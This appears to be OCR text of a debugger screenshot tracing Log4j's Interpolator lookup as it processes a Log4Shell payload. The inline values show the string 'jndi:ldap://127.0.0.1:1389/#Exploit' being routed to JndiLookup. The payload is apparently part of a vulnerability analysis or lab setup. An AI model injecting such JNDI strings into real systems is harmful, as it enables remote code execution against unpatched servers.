 6 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1902 var: "jndi:ldap://127.0.0.1:1389/#Exploit"
7 if (var == null) {
8 return null;
9 }
0
1 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
2 if (prefixPos >= 0) {
3 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
4 final String name = var.substring(prefixPos + 1); prefixPos: 4 name: "ldap://127.0.0.1:1389/#Exploit" var: "jndi:ldap://127.0.0.1:1389/#Exploit"
5 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2235 strLookupMap: size = 16
6 if (lookup instanceof ConfigurationAware) {
7 ((ConfigurationAware) lookup).setConfiguration(configuration);
8 }
9 String value = null; value: null
0 if (lookup != null) {
1 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1902 name: "ldap://127.0.0.1:1389/#Exploit"
2 }
3
4 if (value != null) {
5 return value;
6 }
7 var = var.substring(prefixPos + 1);
8 }
9 if (defaultLookup != null = true ) {
0 return event == null = false ? defaultLookup.lookup(var) : defaultLookup.lookup(event, var);